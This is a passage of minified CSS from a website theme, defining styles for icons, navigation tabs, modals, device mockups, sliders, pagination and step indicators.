4rem;margin-bottom:0}.file-attachment-input-label{position:absolute;top:0;right:0;display:block;min-width:100%;min-height:100%;cursor:inherit;opacity:0}.file-attachment-input:hover{background-color:#e7eaf3}.go-to{display:inline-flex;flex-shrink:0;justify-content:center;align-items:center;z-index:9999;width:2.6875rem;height:2.6875rem;background-color:rgba(113,134,157,.1);color:#677788;font-size:.8125rem;opacity:.5;border-radius:50%;transition:.3s ease-out}.go-to:focus:hover,.go-to:hover{color:#fff;background-color:#29497b;opacity:1}.hero-v1{position:absolute;top:0;right:0;width:100%;height:100%;z-index:-1;background-size:auto 100%;background-position:top right;background-repeat:no-repeat}.icon{display:inline-flex;flex-shrink:0;justify-content:center;align-items:center;font-size:1rem;width:3.125rem;height:3.125rem;border-radius:0}.icon-circle{border-radius:50%}.icon.icon-xs{font-size:.75rem;width:1.75rem;height:1.75rem}.icon.icon-sm{font-size:.8125rem;width:2.6875rem;height:2.6875rem}.icon.icon-lg{font-size:1.25rem;width:4.25rem;height:4.25rem}.icon-primary{color:#fff;border-color:#29497b;background-color:#29497b}.icon-secondary{color:#fff;border-color:#71869d;background-color:#71869d}.icon-success{color:#fff;border-color:#00c9a7;background-color:#00c9a7}.icon-info{color:#fff;border-color:#09a5be;background-color:#09a5be}.icon-warning{color:#21325b;border-color:#f5ca99;background-color:#f5ca99}.icon-danger{color:#fff;border-color:#ed4c78;background-color:#ed4c78}.icon-light{color:#21325b;border-color:#f7faff;background-color:#f7faff}.icon-dark{color:#fff;border-color:#21325b;background-color:#21325b}.icon-indigo{color:#fff;border-color:#2d1582;background-color:#2d1582}.icon-isg-blue{color:#fff;border-color:#284a7b;background-color:#284a7b}.icon-blue{color:#fff;border-color:#284a7b;background-color:#284a7b}.icon-darkblue{color:#fff;border-color:#001638;background-color:#001638}.icon-isg-lightblue{color:#21325b;border-color:#81cee4;background-color:#81cee4}.icon-lightblue{color:#21325b;border-color:#81cee4;background-color:#81cee4}.icon-isg-gray{color:#fff;border-color:#57585c;background-color:#57585c}.icon-gray{color:#fff;border-color:#57585c;background-color:#57585c}.icon-isg-lightgray{color:#21325b;border-color:#f2f4f7;background-color:#f2f4f7}.icon-lightgray{color:#21325b;border-color:#f2f4f7;background-color:#f2f4f7}.icon-teal{color:#fff;border-color:#03abba;background-color:#03abba}.icon-darkteal{color:#fff;border-color:#00676f;background-color:#00676f}.icon-isg-turquoise{color:#fff;border-color:#03abba;background-color:#03abba}.icon-turquoise{color:#fff;border-color:#03abba;background-color:#03abba}.icon-darkturquoise{color:#fff;border-color:#00676f;background-color:#00676f}.icon-isg-green{color:#21325b;border-color:#9acb3b;background-color:#9acb3b}.icon-green{color:#21325b;border-color:#9acb3b;background-color:#9acb3b}.icon-isg-purple{color:#fff;border-color:#8b68c8;background-color:#8b68c8}.icon-purple{color:#fff;border-color:#8b68c8;background-color:#8b68c8}.icon-darkpurple{color:#fff;border-color:#4d3883;background-color:#4d3883}.icon-isg-orange{color:#fff;border-color:#f54927;background-color:#f54927}.icon-orange{color:#fff;border-color:#f54927;background-color:#f54927}.icon-isg-red{color:#fff;border-color:#f54927;background-color:#f54927}.icon-red{color:#fff;border-color:#f54927;background-color:#f54927}.icon-isg-yellow{color:#21325b;border-color:#ffc72c;background-color:#ffc72c}.icon-yellow{color:#21325b;border-color:#ffc72c;background-color:#ffc72c}.icon-soft-primary{color:#29497b;background:rgba(41,73,123,.1)}.icon-soft-secondary{color:#71869d;background:rgba(113,134,157,.1)}.icon-soft-success{color:#00c9a7;background:rgba(0,201,167,.1)}.icon-soft-info{color:#09a5be;background:rgba(9,165,190,.1)}.icon-soft-warning{color:#f5ca99;background:rgba(245,202,153,.1)}.icon-soft-danger{color:#ed4c78;background:rgba(237,76,120,.1)}.icon-soft-light{color:#f7faff;background:rgba(247,250,255,.1)}.icon-soft-dark{color:#21325b;background:rgba(33,50,91,.1)}.icon-soft-indigo{color:#2d1582;background:rgba(45,21,130,.1)}.icon-soft-isg-blue{color:#284a7b;background:rgba(40,74,123,.1)}.icon-soft-blue{color:#284a7b;background:rgba(40,74,123,.1)}.icon-soft-darkblue{color:#001638;background:rgba(0,22,56,.1)}.icon-soft-isg-lightblue{color:#81cee4;background:rgba(129,206,228,.1)}.icon-soft-lightblue{color:#81cee4;background:rgba(129,206,228,.1)}.icon-soft-isg-gray{color:#57585c;background:rgba(87,88,92,.1)}.icon-soft-gray{color:#57585c;background:rgba(87,88,92,.1)}.icon-soft-isg-lightgray{color:#f2f4f7;background:rgba(242,244,247,.1)}.icon-soft-lightgray{color:#f2f4f7;background:rgba(242,244,247,.1)}.icon-soft-teal{color:#03abba;background:rgba(3,171,186,.1)}.icon-soft-darkteal{color:#00676f;background:rgba(0,103,111,.1)}.icon-soft-isg-turquoise{color:#03abba;background:rgba(3,171,186,.1)}.icon-soft-turquoise{color:#03abba;background:rgba(3,171,186,.1)}.icon-soft-darkturquoise{color:#00676f;background:rgba(0,103,111,.1)}.icon-soft-isg-green{color:#9acb3b;background:rgba(154,203,59,.1)}.icon-soft-green{color:#9acb3b;background:rgba(154,203,59,.1)}.icon-soft-isg-purple{color:#8b68c8;background:rgba(139,104,200,.1)}.icon-soft-purple{color:#8b68c8;background:rgba(139,104,200,.1)}.icon-soft-darkpurple{color:#4d3883;background:rgba(77,56,131,.1)}.icon-soft-isg-orange{color:#f54927;background:rgba(245,73,39,.1)}.icon-soft-orange{color:#f54927;background:rgba(245,73,39,.1)}.icon-soft-isg-red{color:#f54927;background:rgba(245,73,39,.1)}.icon-soft-red{color:#f54927;background:rgba(245,73,39,.1)}.icon-soft-isg-yellow{color:#ffc72c;background:rgba(255,199,44,.1)}.icon-soft-yellow{color:#ffc72c;background:rgba(255,199,44,.1)}.legend-indicator{display:inline-block;width:.5rem;height:.5rem;background-color:#bdc5d1;border-radius:50%;margin-right:.4375rem}.media-viewer{position:relative;display:block}.media-viewer:hover .media-viewer-icon{opacity:1;transform:scale(1)}.media-viewer-container{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.media-viewer-icon{display:inline-flex;flex-shrink:0;justify-content:center;align-items:center;vertical-align:middle;text-align:center;width:1.75rem;height:1.75rem;font-size:.75rem;color:#fff;background-color:#29497b;border-radius:50%;opacity:0;transform:scale(.7);transition:.3s}.media-viewer-icon:focus,.media-viewer-icon:hover{color:#fff}.media-viewer-icon-active{opacity:1;transform:scale(1)}.video-player{position:relative}.video-player-preview{position:absolute;top:0;right:0;left:0;z-index:2;width:100%;height:100%;opacity:1;object-fit:cover;transition:opacity .3s ease-in-out}.video-player-played .video-player-preview{opacity:0;pointer-events:none}.video-player-btn{z-index:3;transition:transform .3s ease-in-out}.video-player-played .video-player-btn{animation:videoPlayerButton .4s ease-in-out forwards;pointer-events:none}.video-player-btn:hover .video-player-icon{color:#29497b;transform:scale(1.1)}.video-player-icon{position:relative;display:inline-flex;flex-shrink:0;justify-content:center;align-items:center;vertical-align:middle;text-align:center;width:4.25rem;height:4.25rem;font-size:.8125rem;border-radius:50%;color:#21325b;background-color:#fff;backface-visibility:hidden;transform:perspective(1px) translateZ(0);transition:.3s}.video-player-centered{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@keyframes videoPlayerButton{from{opacity:1}to{opacity:0;transform:translate(-50%,-50%) scale(1.3)}}.device{position:relative}.device-pointer{width:65%;text-align:center;margin-right:auto;margin-left:auto}.device-macbook-screen{position:absolute;top:6.8%;left:12.3%;width:75.1%;height:81.1%;object-fit:cover}.device-iphone-x{border-radius:2.75rem;box-shadow:0 12px 15px rgba(140,152,164,.1)}.device-iphone-x-frame{position:relative;z-index:2;max-width:100%;height:auto}.device-iphone-x-screen{position:absolute;top:2.4%;left:4%;width:92.4%;height:96%;object-fit:cover;border-radius:.5rem}.device-half-iphone-x{border-top-left-radius:3rem;border-top-right-radius:3rem;box-shadow:0 12px 15px rgba(140,152,164,.1)}.device-half-iphone-x-frame{position:relative;z-index:2;max-width:100%;height:auto}.device-half-iphone-x-screen{position:absolute;top:2.6%;left:4.1%;width:91.8%;height:97.1%;object-fit:cover;border-top-left-radius:.9375rem;border-top-right-radius:.9375rem}.device-ipad{border-radius:1.25rem;box-shadow:0 12px 15px rgba(140,152,164,.1)}.device-ipad-frame{position:relative;z-index:2;max-width:100%;height:auto}.device-ipad-screen{position:absolute;top:2.6%;left:4.2%;width:91.8%;height:94.2%;object-fit:cover}.device-horizontal-ipad{border-radius:1.5rem;box-shadow:0 12px 15px rgba(140,152,164,.1)}.device-horizontal-ipad-frame{position:relative;z-index:2;max-width:100%;height:auto}.device-horizontal-ipad-screen{position:absolute;top:3.8%;left:3.2%;width:93.8%;height:92%;object-fit:cover}.device-browser{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;max-width:85%;overflow:hidden;box-shadow:0 .625rem 2.5rem .625rem rgba(140,152,164,.175);border-radius:0}.device-browser-screen{position:absolute;top:6%;left:1.2%;width:97.7%;height:100%;object-fit:cover}.device-wrapper{position:relative}.device-wrapper .device-iphone-x{position:absolute;bottom:0;right:0;width:22%}.modal-header{align-items:center;border-width:0;padding-bottom:0}.modal-header .close{padding:.25rem .25rem;margin:0 0 0 auto}.modal-footer>*{margin-top:0;margin-bottom:0}.modal-footer-text:last-child{font-size:.875rem;margin-bottom:0}.modal-top-cover{position:relative;overflow:hidden;min-height:8rem;border-top-right-radius:-.0625rem;border-top-left-radius:-.0625rem}.modal-top-cover-avatar{position:relative;z-index:2;margin-top:-3rem}.modal-close{position:absolute;top:.75rem;right:.75rem;z-index:2}.page-header{border-bottom:.0625rem solid #e7eaf3;padding-bottom:2rem;margin-bottom:1rem}.page-header .breadcrumb{margin-bottom:.25rem}.page-header-title{margin-bottom:.25rem}.page-header-text{margin-bottom:.25rem}.page-header-tabs{margin-bottom:-2rem;border-bottom-width:0}.hs-nav-scroller-horizontal .page-header-tabs{margin-bottom:-2rem}.page-header-reset{border-bottom-width:0;padding-bottom:0}.page-preloader{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:1002;background-color:#fff}.page-preloader-content-centered{display:flex;justify-content:center;align-items:center;height:100%}@media (max-width:768px){.pagination{display:block}}.page-link{cursor:pointer;text-align:center;min-width:2.25rem}.page-item{margin-left:.25rem;margin-right:.25rem}@media (max-width:768px){.page-item{display:inline-block}}.page-item .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.page-item .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.pagination-sm .page-link{border-radius:0}.pagination-lg .page-link{border-radius:0}.navbar-vertical.show .card{box-shadow:none}.category-menu{position:relative!important}@media (max-width:768px){.category-menu{width:100%;display:block}.category-menu .dropdown-toggle:not(.dropdown-toggle-empty)::after{margin-left:auto}}.category-menu .navbar-nav .btn{margin:0}.category-menu .navbar-nav .btn #CurrentCategory{margin-right:40px}.category-menu .navbar-nav .dropdown-menu{position:absolute;float:none;margin-top:0;padding:0;min-width:300px;max-height:60vh;overflow-y:scroll;z-index:6}.category-menu .navbar-nav .dropdown-menu .sftaxonLink{border-top:1px solid #eee;padding:10px 20px;display:block}.category-menu .navbar-nav .dropdown-menu .sftaxonLink:hover{background:rgba(41,73,123,.05)}.hz-subnav.bg-isg-blue .dropdown.show .nav-link,.hz-subnav.bg-isg-blue .dropdown.show .nav-link:hover{color:#fff}.hz-subnav .navbar-expand.navbar{padding:0}.hz-subnav .navbar-expand .navbar-nav{width:100%;margin:0}.hz-subnav .navbar-expand .navbar-nav .nav-item{align-items:center;display:flex;flex:1;font-size:1.2rem}.hz-subnav .navbar-expand .navbar-nav .nav-link{padding-top:1.2rem;padding-bottom:1.2rem;padding-right:.75rem;padding-left:.75rem;margin:auto}.hz-subnav .navbar-expand .dropdown-menu{border-top:none}.hz-subnav .navbar-expand .dropdown-menu:not(.navbar-promo):not(.dropdown-menu-no-border-on-mobile){border-left:none;border-top-left-radius:0;border-bottom-left-radius:0;width:100%}.navbar-vertical .nav{flex-direction:column;flex-wrap:wrap}.navbar-vertical .nav-sub .nav-link{display:flex;align-items:center}.navbar-vertical .nav-sub .nav-link .nav-link-badge{margin-left:auto}.navbar-vertical .nav-tabs{border-bottom-width:0}.navbar-vertical .nav-tabs .nav-item{margin:0}.navbar-vertical .card .nav-tabs .nav-link{padding-right:0;padding-left:1.4375rem;margin-left:-1.5rem}.navbar-vertical .nav-tabs .nav-link{padding-right:1rem;padding-left:1rem}.navbar-vertical .nav-tabs .nav-link,.navbar-vertical .nav-tabs .nav-link.active{border-bottom-width:0;border-radius:0}.navbar-vertical .nav-tabs .nav-link:hover{border-color:transparent}.navbar-vertical .nav-tabs .nav-link{border-width:0 0 0 .1875rem;margin-bottom:0}.navbar-vertical .nav-tabs .active .nav-link,.navbar-vertical .nav-tabs .active.nav-link{border-left-color:#29497b}.nav .nav-link{color:#677788}.nav .nav-link:not(.active):hover{color:#29497b}.nav:not(.nav-pills) .nav-item.active .nav-link,.nav:not(.nav-pills) .nav-link.active{color:#29497b}.nav-sm .nav-link{font-size:.875rem}.nav-x-0 .nav-link{padding-right:0;padding-left:0}.nav-y-0 .nav-link{padding-top:0;padding-bottom:0}.nav-x-sm .nav-link{padding-right:.25rem;padding-left:.25rem}.nav-icon{width:1.25rem;font-size:.8125rem;line-height:1.4;opacity:.8;text-align:center;margin-right:.5rem}.nav-shadow{box-shadow:0 3px 6px 0 rgba(140,152,164,.25)}.nav-classic{border-bottom:.0625rem solid #e7eaf3}.nav-classic .nav-link{color:#677788;border-width:0 0 .1875rem 0;border-style:solid;border-color:transparent;padding:1rem 1.5rem;margin-bottom:-.125rem;border-radius:0;transition:.3s}.nav-classic .nav-link:hover{color:#29497b}.nav-classic .nav-link.active{color:#29497b;border-bottom-color:#29497b}.nav-rounded{border-radius:0}.nav-rounded .nav-item:first-child .nav-link{border-bottom-left-radius:0}.nav-rounded .nav-item:last-child .nav-link{border-bottom-right-radius:0}.nav-white .nav-link{color:rgba(255,255,255,.7)}.nav-white .nav-link.active{color:#29497b;background-color:#fff}.nav-white .nav-link:not(.active):hover{color:#fff}.nav.nav-border-white .nav-link{color:rgba(255,255,255,.7);border-bottom:.125rem solid transparent}.nav.nav-border-white .nav-link.active{color:#fff;border-bottom-color:#fff}.nav.nav-border-white .nav-link:not(.active):hover{color:#fff}.nav-box .nav-link{color:#21325b;border-radius:0}.nav-box .nav-link.active{color:#29497b;background-color:#fff;box-shadow:0 12px 15px rgba(140,152,164,.1)}.nav-segment{position:relative;background-color:#f8fafd;padding:.25rem .25rem;border-radius:0}.nav-segment:not(.nav-fill){display:inline-flex}.nav-segment .nav-link{color:#677788;font-size:.875rem;font-weight:600;padding:.375rem .875rem;border-radius:0}.nav-segment .nav-link:hover{color:#29497b}.nav-segment .nav-link.active{color:#21325b;background-color:#fff;box-shadow:0 3px 6px 0 rgba(140,152,164,.25)}.nav-segment.nav-pills{border-radius:6.1875rem}.nav-segment.nav-pills .nav-link{border-radius:6.1875rem}.nav-tabs .nav-item{margin-left:1rem;margin-right:1rem}.nav-tabs .nav-link{color:#677788;border-bottom-width:.0625rem;border-left-width:0;border-right-width:0;border-top-width:0;padding:1rem 0;margin-bottom:-.09375rem}.nav-tabs .nav-item.active .nav-link,.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{border-bottom-width:.1875rem}.nav-tabs .nav-item.active .nav-link{border-color:transparent transparent #29497b}.nav-tabs .nav-item:first-child{margin-left:0}.nav-tabs .nav-item:last-child{margin-right:0}footer .nav:not(.nav-pills) .nav-item.active .nav-link,footer .nav:not(.nav-pills) .nav-link.active{color:#fff}footer .nav-white .nav-link.active{color:#fff;background-color:transparent}.nav-list-y-1 .nav-link{padding-top:.25rem!important;padding-bottom:.25rem!important}.nav-list-y-2 .nav-link{padding-top:.5rem!important;padding-bottom:.5rem!important}.progress-vertical{display:flex;flex-flow:column nowrap;justify-content:flex-end;background-color:#f8fafd;height:12.5rem}.popover{box-shadow:0 3px 6px 0 rgba(140,152,164,.25)}.popover-header{font-weight:600}.profile-cover{position:relative;height:7.5rem;padding:1rem 1rem;border-radius:0}.profile-cover-content{position:relative;z-index:1}.profile-cover-img-wrapper{position:absolute;top:0;right:0;left:0;height:7.5rem;background-color:#e7eaf3;border-radius:0}.profile-cover-img{width:100%;height:7.5rem;object-fit:cover;vertical-align:top;border-radius:0}.profile-cover-avatar{display:flex;background-color:#fff;padding:.75rem .75rem;margin-top:-1.75rem}.profile-cover-content{padding:1rem 1rem}.profile-cover-btn{position:absolute;bottom:0;right:0}@media (min-width:992px){.profile-cover{height:10rem}.profile-cover-img-wrapper{height:10rem}.profile-cover-img{height:10rem}}.scrollbar{overflow:hidden;overflow-y:auto}.scrollbar::-webkit-scrollbar{width:.5rem}.scrollbar::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.scrollbar:hover::-webkit-scrollbar-thumb{visibility:visible}.scrollbar-horizontal{display:flex;max-width:100%;flex-wrap:nowrap;overflow-x:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}.scrollbar-horizontal::-webkit-scrollbar{height:.25rem}.scrollbar-horizontal::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.scrollbar-horizontal:hover::-webkit-scrollbar-thumb{visibility:visible}.search-push-top{display:none;background-color:#f8fafd;padding-top:3rem;padding-bottom:3rem;box-shadow:inset 0 -10px 20px -10px rgba(151,164,175,.05)}.search-push-top-content{max-width:50rem;margin-left:auto;margin-right:auto}.search-push-top-close-btn{position:absolute;top:-1.5625rem;right:.4375rem}@media (max-width:575.98px){.search-push-top{padding-top:1.5rem;padding-bottom:1.5rem}}.search-push-top-banner{background-color:#fff;box-shadow:0 12px 15px rgba(140,152,164,.1);padding-right:1.5625rem;padding-top:1.875rem;overflow:hidden}.search-push-top-banner-container{position:relative;width:75%;min-height:11.5625rem}.search-push-top-banner-img{position:absolute;bottom:-.625rem;left:-.625rem;transition:all .3s ease-in-out}.search-push-top-banner:hover .search-push-top-banner-img:first-child{bottom:0;left:0}.search-slide-down{position:fixed;z-index:1003;top:5rem;left:calc(50% - 18rem)!important;width:36rem}@media (max-width:767.98px){.search-slide-down{left:5%!important;right:5%!important;width:90%}}.search-slide-down-trigger.active .search-slide-down-trigger-icon::before{content:"\f00d"}.search-slide-down-bg-overlay{position:fixed;top:0;left:0;z-index:1002;display:none;width:100%;height:100%}.search-slide-down .search-slide-down-input{opacity:0;transform:translateY(-2rem);transition:transform .3s cubic-bezier(.37,.41,.55,.98),opacity .2s}.search-slide-down .search-slide-down-suggestions{opacity:0;transform:translateY(-3rem);transition:transform .4s cubic-bezier(.37,.41,.55,.98),opacity .2s}.search-slide-down-show .search-slide-down-input,.search-slide-down-show .search-slide-down-suggestions{opacity:1;transform:none}.search-slide-down-show .search-slide-down-suggestions{transition-delay:.2s}.slick{position:relative}.slick-vertical .slick-slide{border-width:0}.slick-transform-off.slick-transform-off .slick-track{transform:none!important}.slick-thumb-progress{width:110%;height:110%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.slick-center-mode-right{margin-right:calc(-1px - (100vw - 100%)/ 2 + 16px)!important}.slick-center-mode-right-offset .draggable{padding-right:5rem}@media (min-width:768px){.home .slick-track article{width:45%!important}}@media (max-width:768px){.home .slick-track .slick-equal-height .slick-track{display:block}}@media (max-width:768px){.home .slick-arrow{display:none}}.slick-equal-height .slick-list{height:100%}.slick-equal-height .slick-track{display:flex;height:100%}.slick-equal-height .slick-track .slick-slide{display:flex;height:auto}.slick-gutters-1{margin-left:-.25rem;margin-right:-.25rem}.slick-gutters-1 .slick-slide{margin-left:.25rem;margin-right:.25rem}.slick-gutters-2{margin-left:-.5rem;margin-right:-.5rem}.slick-gutters-2 .slick-slide{margin-left:.5rem;margin-right:.5rem}.slick-gutters-3{margin-left:-.9375rem;margin-right:-.9375rem}.slick-gutters-3 .slick-slide{margin-left:.9375rem;margin-right:.9375rem}.slick-arrow{z-index:1;line-height:0;display:inline-block;color:#21325b;background-color:#fff;width:2.6875rem;height:2.6875rem;font-size:.8125rem;cursor:pointer;transition:.3s}.slick-arrow:not(.slick-disabled):hover{color:#fff;background-color:#29497b}.slick-arrow::before{display:flex;justify-content:center;align-items:center;width:100%;height:100%}.slick-arrow-left{left:0}.slick-arrow-right{right:0}.slick-arrow.slick-disabled{color:#677788}.slick-arrow-primary{color:#fff;background-color:rgba(41,73,123,.8)}.slick-arrow-soft-white{color:#fff;background-color:rgba(255,255,255,.1)}.slick-arrow-soft-white:hover{color:#fff;background-color:#29497b}@media (min-width:992px){.slick-arrow-offset.slick-arrow-left{left:-2.6875rem}.slick-arrow-offset.slick-arrow-right{right:-2.6875rem}}.slick-arrow-centered-y{position:absolute;top:50%;transform:translate(0,-50%)}.slick-counter{position:absolute;bottom:2rem;right:0;padding-left:.9375rem;padding-right:.9375rem}.slick-counter-current{color:#fff;font-size:3.875rem;line-height:1}.slick-counter-divider{color:rgba(255,255,255,.7);margin-right:.5rem;margin-left:.5rem}.slick-counter-total{font-size:1.25rem;color:rgba(255,255,255,.7)}.slick-dots{list-style:none;display:flex;align-items:center;justify-content:center}.slick-dots li{cursor:pointer;margin:0 .3125rem}.slick-dots .dot-line{position:relative;display:block;width:2.75rem;height:.1875rem;background-color:rgba(255,255,255,.2)}.slick-dots .dot-line-helper{position:absolute;top:0;left:0;display:block;width:0;height:100%;background-color:#29497b;transition:none}.slick-line-dots-ready .slick-dots li.slick-active .dot-line-helper{transition-property:width;transition-timing-function:linear;width:100%}.slick-pagination{padding-left:0;margin-bottom:0}.slick-pagination:not(.slick-pagination-vertical){display:flex;justify-content:center;align-items:center;pointer-events:none}.slick-pagination li{display:flex;pointer-events:all;margin:0 .25rem;cursor:pointer}.slick-pagination li span{display:inline-block;width:.9375rem;height:.9375rem;box-sizing:border-box;background-color:#29497b;border:.1875rem solid transparent;border-radius:50%;transform:scale(.6);transition:.3s}.slick-pagination li.slick-active span{background-color:transparent;border-color:#29497b;transform:scale(.9)}.slick-pagination-white li span{background-color:#fff}.slick-pagination-white li.slick-active span{border-color:#fff}.slick-pagination-vertical li{display:block}.feature-slider .js-slide{padding-bottom:50px}.feature-slider-nav{bottom:0;width:100%;position:absolute;background:rgba(0,0,0,.5)}.feature-slider-nav .js-slide.slick-slide{padding:10px 20px;margin:0!important;border-left:3px solid #fff}.feature-slider-nav .slick-track{display:flex;padding:20px 0}.slick-pagination-interactive-title{color:#fff}.slick-pagination-interactive-text{color:rgba(255,255,255,.7)}.slick-pagination-interactive .slick-slide{cursor:pointer;color:#fff;background-color:rgba(255,255,255,.1);transition:.3s}.slick-pagination-interactive .slick-slide:hover{background-color:rgba(255,255,255,.2)}.slick-pagination-interactive .slick-slide:hover.slick-center{background-color:#fff}.slick-pagination-interactive .slick-center{background-color:#fff}.slick-pagination-interactive .slick-center .slick-pagination-interactive-title{color:#29497b}.slick-pagination-interactive .slick-center .slick-pagination-interactive-text{color:#677788}.slick-pagination-modern{width:100%;max-width:12.5rem}.slick-pagination-modern .slick-slide{cursor:pointer;opacity:.7;transform:scale(.7);backface-visibility:hidden;transition:.3s}.slick-pagination-modern .slick-current{opacity:1;transform:scale(1)}.slick-pagination-line .slick-slide{opacity:.5;cursor:pointer;font-weight:400;padding-bottom:.25rem}.slick-pagination-line .slick-slide.slick-current{opacity:1}.slick-pagination-line-progress{position:relative;display:block;width:100%;height:.1875rem;background-color:#fff;margin-top:.5rem}.slick-pagination-line-progress-helper{position:absolute;top:0;left:0;display:block;width:0;height:100%;transition:none}.slick-pagination-line.slick-dots-ready .slick-current .slick-pagination-line-progress-helper{width:100%;background-color:#29497b;transition-property:width;transition-timing-function:linear}@media (max-width:991.98px){.slick-pagination-line-wrapper{opacity:0;pointer-events:none;overflow:hidden}}.spinner-border,.spinner-grow{vertical-align:middle}.stats-progress{position:relative;width:13.75rem;height:13.75rem;border-radius:50%;box-shadow:0 .375rem 1.5rem 0 rgba(140,152,164,.125);margin-left:auto;margin-right:auto}.stats-progress-info{position:absolute;top:50%;left:0;right:0;text-align:center;padding:2rem 2rem;transform:translate(0,-50%)}.step{position:relative;list-style:none;display:flex;flex-wrap:wrap;padding-left:0;margin-right:-.9375rem;margin-left:-.9375rem}.step.step-dashed .step-icon::after{border-left-style:dashed}.step-title{display:block;color:#21325b;font-weight:600}.step-text:last-child{color:#677788;margin-bottom:0}.step-border-last-0 .step-item:last-child .step-icon::after{display:none}.step .step-item{display:flex;flex-direction:column;flex-basis:0;flex:0 0 100%;max-width:100%;padding-right:.9375rem;padding-left:.9375rem;margin-bottom:1.5rem}.step-item-between .step-item:last-child{flex:0 0 auto;width:auto}.step .step-content-wrapper{position:relative;display:flex;width:100%}.step .step-content{flex:1}.step-item.collapse:not(.show){display:none}.step-item .step-title-description{display:none}.step-item.focus .step-title-description{display:block}.step .step-avatar{font-size:1rem;font-weight:600;width:3.125rem;height:3.125rem;border-radius:50%;margin-right:1rem}.step .step-avatar-img{max-width:100%;height:auto;border-radius:50%}.step .step-avatar::after{position:absolute;top:3.59375rem;left:1.5625rem;height:calc(100% - 2.65625rem);border-left:.125rem solid #e7eaf3;content:""}.step-avatar-xs .step-avatar,.step-avatar-xs.step-avatar{font-size:.75rem;width:1.75rem;height:1.75rem}.step-avatar-xs .step-avatar::after,.step-avatar-xs.step-avatar::after{top:2.21875rem;left:.8125rem;width:1.0625rem;height:calc(100% - 1.28125rem)}.step-avatar-xs .step-divider::after{left:.875rem}.step-avatar-sm .step-avatar,.step-avatar-sm.step-avatar{font-size:.8125rem;width:2.6875rem;height:2.6875rem}.step-avatar-sm .step-avatar::after,.step-avatar-sm.step-avatar::after{top:3.15625rem;left:1.28125rem;width:1.0625rem;height:calc(100% - 2.21875rem)}.step-avatar-sm .step-divider::after{left:1.34375rem}.step-avatar-lg .step-avatar,.step-avatar-lg.step-avatar{font-size:1.25rem;width:4.25rem;height:4.25rem}.step-avatar-lg .step-avatar::after,.step-avatar-lg.step-avatar::after{top:4.71875rem;left:2.0625rem;width:1.0625rem;height:calc(100% - 3.78125rem)}.step-avatar-lg .step-divider::after{left:2.125rem}.step-divider{display:inline-flex;align-items:center;text-transform:uppercase;height:1rem;font-weight:600}.step-divider::after{position:absolute;top:1.46875rem;left:1.5625rem;height:calc(100% - .53125rem);border-left:.125rem solid #e7eaf3;content:""}.step .step-icon{display:inline-flex;flex-shrink:0;justify-content:center;align-items:center;font-size:1rem;font-weight:600;width:3.125rem;height:3.125rem;border-radius:50%;margin-right:1rem}.step .step-icon::after{position:absolute;top:3.59375rem;left:1.5625rem;height:calc(100% - 2.65625rem);border-left:.125rem solid #e7eaf3;content:""}.step .step-icon-pseudo::before{display:block;width:.25rem;height:.25rem;background-color:#97a4af;border-radius:50%;content:""}.step-icon-xs .step-icon,.step-icon-xs.step-icon{font-size:.75rem;width:1.75rem;height:1.75rem}.step-icon-xs .step-icon::after,.step-icon-xs.step-icon::after{top:2.21875rem;left:.8125rem;width:1.0625rem;height:calc(100% - 1.28125rem)}.step-icon-xs .step-divider::after{left:.875rem}.step-icon-sm .step-icon,.step-icon-sm.step-icon{font-size:.8125rem;width:2.6875rem;height:2.6875rem}.step-icon-sm .step-icon::after,.step-icon-sm.step-icon::after{top:3.15625rem;left:1.28125rem;width:1.0625rem;height:calc(100% - 2.21875rem)}.step-icon-sm .step-divider::after{left:1.34375rem}.step-icon-lg .step-icon,.step-icon-lg.step-icon{font-size:1.25rem;width:4.25rem;height:4.25rem}.step-icon-lg .step-icon::after,.step-icon-lg.step-icon::after{top:4.71875rem;left:2.0625rem;width:1.0625rem;height:calc(100% - 3.78125rem)}.step-icon-lg .step-divider::after{left:2.125rem}@media (min-width:576px){.step-sm.step-dashed .step-icon::after{border-left:none;border-top-style:dashed}.step-sm .step-item{flex-grow:1;flex:1;margin-bottom:0}.step-sm:not(.step-inline) .step-content-wrapper{display:block}.step-sm .step-icon{margin-bottom:1rem}.step-sm .step-icon::after{top:1.5625rem;left:4.0625rem;width:calc(100% - 4.0625rem);height:1.0625rem;border-top:.125rem solid #e7eaf3;border-left:none}.step-sm .step-icon.step-icon-xs::after,.step-sm.step-icon-xs .step-icon::after{top:.875rem;left:2.6875rem;width:calc(100% - 2.6875rem)}.step-sm .step-icon.step-icon-sm::after,.step-sm.step-icon-sm .step-icon::after{top:1.34375rem;left:3.625rem;width:calc(100% - 3.625rem)}.step-sm .step-icon.step-icon-lg::after,.step-sm.step-icon-lg .step-icon::after{top:2.125rem;left:5.1875rem;width:calc(100% - 5.1875rem)}}@media (min-width:768px){.step-md.step-dashed .step-icon::after{border-left:none;border-top-style:dashed}.step-md .step-item{flex-grow:1;flex:1;margin-bottom:0}.step-md:not(.step-inline) .step-content-wrapper{display:block}.step-md .step-icon{margin-bottom:1rem}.step-md .step-icon::after{top:1.5625rem;left:4.0625rem;width:calc(100% - 4.0625rem);height:1.0625rem;border-top:.125rem solid #e7eaf3;border-left:none}.step-md .step-icon.step-icon-xs::after,.step-md.step-icon-xs .step-icon::after{top:.875rem;left:2.6875rem;width:calc(100% - 2.6875rem)}.step-md .step-icon.step-icon-sm::after,.step-md.step-icon-sm .step-icon::after{top:1.34375rem;left:3.625rem;width:calc(100% - 3.625rem)}.step-md .step-icon.step-icon-lg::after,.step-md.step-icon-lg .step-icon::after{top:2.125rem;left:5.1875rem;width:calc(100% - 5.1875rem)}}@media (min-width:992px){.step-lg.step-dashed .step-icon::after{border-left:none;border-top-style:dashed}.step-lg .step-item{flex-grow:1;flex:1;margin-bottom:0}.step-lg:not(.step-inline) .step-content-wrapper{display:block}.step-lg .step-icon{margin-bottom:1rem}.step-lg .step-icon::after{top:1.5625rem;left:4.0625rem;width:calc(100% - 4.0625rem);height:1.0625rem;border-top:.125rem 